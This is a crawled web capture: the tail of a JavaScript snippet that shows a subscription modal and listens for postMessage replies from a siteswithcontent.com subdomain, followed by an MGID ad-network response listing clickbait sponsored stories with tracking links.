        return url.slice(0, url.lastIndexOf('/') - url.length);
    };

    var getSubscribeDomainName = function () {
        var domain = location.hostname.replace('www.', '').replace(/\./g, '-');

        return 'https://' +  domain + '.siteswithcontent.com';
    };

    var currentScript = (document.currentScript || document.scripts[document.scripts.length - 1]);

    var scriptUrl = getScriptUrl(currentScript.src);

    window.addEventListener('load', function () {
        if (!storage.getItem('mn-subscribe-date')) {
            if (!storage.getItem('mn-cancel-time')
                || (new Date().getTime() - new Date(storage.getItem('mn-cancel-time')).getTime()) > (3 * 1000 * 3600)
            ) {
                new Modal().show();
            }
        }
    });

    window.addEventListener('message', function (event) {
        if (event.origin !== getSubscribeDomainName()) {
            return;
        }

        if (event.data !== 'denied' && event.data !== 'granted') {
            storage.setItem('mn-subscribe-date', new Date().toString());
        }

        new Modal().hide();
    }, false);

})(localStorage);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6971585d-06118&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769035869977778491577&pvid=9d0f8603-2a4c-4cc2-bb07-1cf75cbbd985&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=533569da-3f71-43c5-89cd-8c0aa6172c6b&eyeo=1&uniqId=082f0&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6023&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fbv2x7l&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FAl-Sisi-US-Secretary-of-Defence-discuss-bilateral-relations-regional-issues-bv2x7l
body_size: 4372
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_082f0",[
["Herbeauty","13404784","1","See What Coffee She Prefers And I'll Tell You Who She Is","","0","","","","j5OVGfb_sCZ8-aFsYDZqITkYWXnNSgfBtcO3PBpbrlzZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3-GmLJzS051qpwiyFTwsjO",{"i":"https://s-img.mgid.com/g/13404784/492x277/-/[base64].webp?v=1769035870-kf7IqC3lKzLh_QZjVGpuUGLDW6O33AJ7Tg_96q_0h78","l":"https://clck.mgid.com/ghits/13404784/i/57069842/0/pp/1/1?h=j5OVGfb_sCZ8-aFsYDZqITkYWXnNSgfBtcO3PBpbrlzZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3-GmLJzS051qpwiyFTwsjO&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/here-s-what-your-coffee-order-says-about-you/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":219,"tri":"add7fd86-f71b-11f0-b300-d404e6f98490","crid":"13404784"}],
["Herbeauty","8164845","1","Here Is What Scientists Say Will Happen When You Eat Avocados","","0","","","","j5OVGfb_sCZ8-aFsYDZqId69G5faDOAGPJmruxkSKkWeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0SsD0YZiqbGZk54881FpXL",{"i":"https://s-img.mgid.com/g/8164845/492x277/0x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDgvMTAxOTI0L2E5M2RiOGJlNTg5ZDYxZGFmYmRmMmNlM2U0MDdlOTBmLmpwZWc.webp?v=1769035870-O0qZJL5pK1SroP32pPzCM_ZBf4GFg9NU82HptptJoPI","l":"https://clck.mgid.com/ghits/8164845/i/57069842/0/pp/2/1?h=j5OVGfb_sCZ8-aFsYDZqId69G5faDOAGPJmruxkSKkWeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0SsD0YZiqbGZk54881FpXL&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/what-happens-to-your-body-when-you-eat-an-avocado-every-day/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"add7fd8d-f71b-11f0-b300-d404e6f98490","crid":"8164845"}],
["Brainberries","14137481","1","Here's Why These 7 Celebrities Shouldn't Drive","","0","","","","j5OVGfb_sCZ8-aFsYDZqIRnkmr2eS_LOV_xIDFZ-F9LuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12OCF4GKAxsaD0qbkY7cZs",{"i":"https://s-img.mgid.com/g/14137481/492x277/-/[base64].webp?v=1769035870-6cX8Riqr54RcPIjhnXe4kvvv8mBl3hkrNj8RWPcnj_E","l":"https://clck.mgid.com/ghits/14137481/i/57069842/0/pp/3/1?h=j5OVGfb_sCZ8-aFsYDZqIRnkmr2eS_LOV_xIDFZ-F9LuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12OCF4GKAxsaD0qbkY7cZs&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-celebrities-who-shouldnt-be-driving/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"add7fd8e-f71b-11f0-b300-d404e6f98490","crid":"14137481"}],
["Brainberries","24239371","1","Meghan’s Latest Project Isn’t What You’d Expect","","0","","","","j5OVGfb_sCZ8-aFsYDZqIemO9410I0NS1ipvgqjipJzHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1qI3KmEGOY7sxfSjfqlS_M",{"i":"https://s-img.mgid.com/g/24239371/492x277/-/[base64].webp?v=1769035870-IjpKyjW19GFEHy1FZjs1I3_zEIvw3vumZSm8-stesKo","l":"https://clck.mgid.com/ghits/24239371/i/57069842/0/pp/4/1?h=j5OVGfb_sCZ8-aFsYDZqIemO9410I0NS1ipvgqjipJzHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1qI3KmEGOY7sxfSjfqlS_M&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/meghan-markles-new-podcast-confessions-of-a-female-founder-is-a-flop/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"add7fd8f-f71b-11f0-b300-d404e6f98490","crid":"24239371"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","j5OVGfb_sCZ8-aFsYDZqIZQNGFqYriYmoQf77ndz2DG5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Yri72Ck1lnLg8pXXUng2P",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1769035870-wEw_PbGDGTjlsBbJnfI_bda2lQVVRbQlAOJUeumsY0g","l":"https://clck.mgid.com/ghits/8603796/i/57069842/0/pp/5/1?h=j5OVGfb_sCZ8-aFsYDZqIZQNGFqYriYmoQf77ndz2DG5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Yri72Ck1lnLg8pXXUng2P&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"add7fd91-f71b-11f0-b300-d404e6f98490","crid":"8603796"}],
["Herbeauty","16261764","1","She's Been Slaying The Industry Since Childhood","","0","","","","j5OVGfb_sCZ8-aFsYDZqIYGNXcoFXJ6oNAiJZDcDEij1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xM5p1vfK4PbUl0HpfSk0_",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/8f3ba56a296b6e4e05ab305ef300afea.mp4?v=1769035870-2DM9bNaa-cEm5SqHn6c-sO4hQBxY542MLGMh2O1x9Nc","l":"https://clck.mgid.com/ghits/16261764/i/57069842/0/pp/6/1?h=j5OVGfb_sCZ8-aFsYDZqIYGNXcoFXJ6oNAiJZDcDEij1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xM5p1vfK4PbUl0HpfSk0_&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/jenna-ortega-s-style-evolution/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"add7fd94-f71b-11f0-b300-d404e6f98490","crid":"16261764"}],
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","j5OVGfb_sCZ8-aFsYDZqIUXROalLVhn_FKc0_sS41QFiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1JzT3vgHZiDgoApzyyUIba",{"i":"https://s-img.mgid.com/g/15119514/492x277/-/[base64].webp?v=1769035870-OzoUdTd1WxorweYmo1igsnMIVi2DqQ05im3khqB2slI","l":"https://clck.mgid.com/ghits/15119514/i/57069842/0/pp/7/1?h=j5OVGfb_sCZ8-aFsYDZqIUXROalLVhn_FKc0_sS41QFiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1JzT3vgHZiDgoApzyyUIba&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"add7fd96-f71b-11f0-b300-d404e6f98490","crid":"15119514"}],
["Brainberries","3805630","1","10 Asian Actresses Of Irresistible Beauty","","0","","","","j5OVGfb_sCZ8-aFsYDZqIUJqVFAy8Gvn1-QdzedDW2vxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3WT2b45qgsoVDfQSOvGkNZ",{"i":"https://s-img.mgid.com/g/3805630/492x277/0x0x575x323/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTItMDcvMTAxOTI0L2Y0MWM5M2NmZDY3NDczZmI3NjVhODJiMzVmYzk4NTY3LmpwZWc.webp?v=1769035870-dml3to_ktrMgxLNV0Wbs2NdvsbOhFYELxAndWXRoUYI","l":"https://clck.mgid.com/ghits/3805630/i/57069842/0/pp/8/1?h=j5OVGfb_sCZ8-aFsYDZqIUJqVFAy8Gvn1-QdzedDW2vxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3WT2b45qgsoVDfQSOvGkNZ&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"add7fd98-f71b-11f0-b300-d404e6f98490","crid":"3805630"}],
["Brainberries","16264064","1","Health Benefits of Horror: Scary Movies Can Improve Well-being","","0","","","","j5OVGfb_sCZ8-aFsYDZqIZ6QZMUoAXiPXtVs30aQceNd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw26HfVbBnbabAn9S0TEzlX8",{"i":"https://s-img.mgid.com/g/16264064/492x277/-/[base64].webp?v=1769035870-Shlo-npXBHvEdQI51pI7ja09f5-zyjNbp78qArWZpYw","l":"https://clck.mgid.com/ghits/16264064/i/57069842/0/pp/9/1?h=j5OVGfb_sCZ8-aFsYDZqIZ6QZMUoAXiPXtVs30aQceNd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw26HfVbBnbabAn9S0TEzlX8&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"add7fd9a-f71b-11f0-b300-d404e6f98490","crid":"16264064"}],
["Herbeauty","12578226","1","Here's What Coronavirus Does To The Body","","0","","","","j5OVGfb_sCZ8-aFsYDZqIbkA6-1ftQTsTTIZ2BeGyuTWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2iprI9PGE61LN9iqsjhleO",{"i":"https://s-img.mgid.com/g/12578226/492x277/-/[base64].webp?v=1769035870-31Q9-g0VREl0wApl_V1O-o15cQMC4R4JUouYIX_t0U4","l":"https://clck.mgid.com/ghits/12578226/i/57069842/0/pp/10/1?h=j5OVGfb_sCZ8-aFsYDZqIbkA6-1ftQTsTTIZ2BeGyuTWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2iprI9PGE61LN9iqsjhleO&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/when-you-get-coronavirus-this-is-what-happens-to-your-body/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"add7fd9b-f71b-11f0-b300-d404e6f98490","crid":"12578226"}],
["Herbeauty","15584632","1","They Seemed To Have Really Promising Careers: Hollywood Blacklist","","0","","","","j5OVGfb_sCZ8-aFsYDZqISbxC6F-U1iwStzvc82Nb3aKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2TXTH5rI_yndAk5OBVhkzY",{"i":"https://s-img.mgid.com/g/15584632/492x277/-/[base64].webp?v=1769035870-BeLvP_d8-4wPQPHEPMjrWxA1R-mc6nJbhmbsR2QJ24s","l":"https://clck.mgid.com/ghits/15584632/i/57069842/0/pp/11/1?h=j5OVGfb_sCZ8-aFsYDZqISbxC6F-U1iwStzvc82Nb3aKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2TXTH5rI_yndAk5OBVhkzY&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-10-celebs-who-were-blacklisted-from-hollywood-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"add7fd9c-f71b-11f0-b300-d404e6f98490","crid":"15584632"}],
["Herbeauty","13404786","1","Rosie Started Out At The Tender Age Of 19: Remember Her In 2006?","","0","","","","j5OVGfb_sCZ8-aFsYDZqIS-tS2R5aW3EUmwkiCWocn2FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ildmbd_gLLI1xFBJsSc0k",{"i":"https://s-img.mgid.com/g/13404786/492x277/-/[base64].webp?v=1769035870-C4iNULpYGdjLbA-W8tVn-72Ww5GJTxZTKMMMyYQBNNg","l":"https://clck.mgid.com/ghits/13404786/i/57069842/0/pp/12/1?h=j5OVGfb_sCZ8-aFsYDZqIS-tS2R5aW3EUmwkiCWocn2FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ildmbd_gLLI1xFBJsSc0k&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/how-10-iconic-victoria-s-secret-models-have-changed-over-time/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"add7fd9d-f71b-11f0-b300-d404e6f98490","crid":"13404786"}],
["Herbeauty","15584615","1","He Has Stopped All Communication With No Explanation Whatsoever?","","0","","","","j5OVGfb_sCZ8-aFsYDZqIYubI1sQMfQHMmDr1kKcXih9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3p8cXP9S9TMZEmpmI2HMnN",{"i":"https://s-img.mgid.com/g/15584615/492x277/-/[base64].webp?v=1769035870-TFgagPDhJTo5avbCrFfkZgbUwvXSf2zC2qg1SEd2rV0","l":"https://clck.mgid.com/ghits/15584615/i/57069842/0/pp/13/1?h=j5OVGfb_sCZ8-aFsYDZqIYubI1sQMfQHMmDr1kKcXih9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3p8cXP9S9TMZEmpmI2HMnN&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/strong-what-to-do-if-you-re-ghosted-after-the-first-date-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"add7fd9e-f71b-11f0-b300-d404e6f98490","crid":"15584615"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","j5OVGfb_sCZ8-aFsYDZqIS-CbxAKXi3Lb_NLsbF6xPvkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0hZO5g2hYbR4WBxXOFAWzh",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769035870-pPXTrD9XMR0rBdZ5l8klgStUGRLNcAmD4teCI731oXs","l":"https://clck.mgid.com/ghits/8603784/i/57069842/0/pp/14/1?h=j5OVGfb_sCZ8-aFsYDZqIS-CbxAKXi3Lb_NLsbF6xPvkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0hZO5g2hYbR4WBxXOFAWzh&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"add7fd9f-f71b-11f0-b300-d404e6f98490","crid":"8603784"}],
["Brainberries","3805541","1","20 Facts That'll Change Your Perception Of \"The Big Bang Theory\"","","0","","","","j5OVGfb_sCZ8-aFsYDZqIWKYzWeBgezq01XkYHN2Su8JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1D06GjfwkMFHv4rYzcXni7",{"i":"https://s-img.mgid.com/g/3805541/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMjQvMTAxOTI0LzVjOTFlMDQ1NWNmOGEzMDJjOTA2N2Q2Y2ZmODJkNTg2LmpwZw.webp?v=1769035870-JMF4nPRAjmr8h9tlUoyTu5ys6qxrz6lBld-PcZug3K0","l":"https://clck.mgid.com/ghits/3805541/i/57069842/0/pp/15/1?h=j5OVGfb_sCZ8-aFsYDZqIWKYzWeBgezq01XkYHN2Su8JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1D06GjfwkMFHv4rYzcXni7&rid=add7ce65-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/20-surprising-facts-about-the-big-bang-theory-you-probably-didnt-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"add7fda0-f71b-11f0-b300-d404e6f98490","crid":"3805541"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"add7ce65-f71b-11f0-b300-d404e6f98490","pvid":"9d0f8603-2a4c-4cc2-bb07-1cf75cbbd985","iv":10,"brid":32,"muidn":"q0las-eIO9Pe","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
